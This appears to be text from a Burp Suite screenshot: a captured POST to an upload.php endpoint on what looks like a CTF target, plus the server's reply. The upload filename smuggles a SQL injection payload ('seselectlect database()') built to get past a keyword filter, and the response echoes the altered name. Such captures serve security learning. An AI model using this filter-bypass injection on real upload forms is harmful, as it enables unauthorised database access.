 Go Cancel < | ▾ > | ▾ Target: http://111.198.29.45:30381 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 111.198.29.45:30381
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:30381/memberpage.php
Cookie: user=4b9987ccafacb8d8fc08d22bbca797ba; PHPSESSID=turd5idsj4jkcf1e45jjopk6d7
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------57081749014522
Content-Length: 222
-----------------------------57081749014522
Content-Disposition: form-data; name="file"; filename="s'+(seselectlect database())+'.jpg"
Content-Type: image/jpeg
Whatever
-----------------------------57081749014522--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 11:58:09 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Refresh: 1; index.php
Vary: Accept-Encoding
Content-Length: 292
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>ROIS</title>
<link href="style/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="style/main.css">
</head>
<body>File s'+(select database())+'.jpg has been uploaded from knlvreand uid is:1660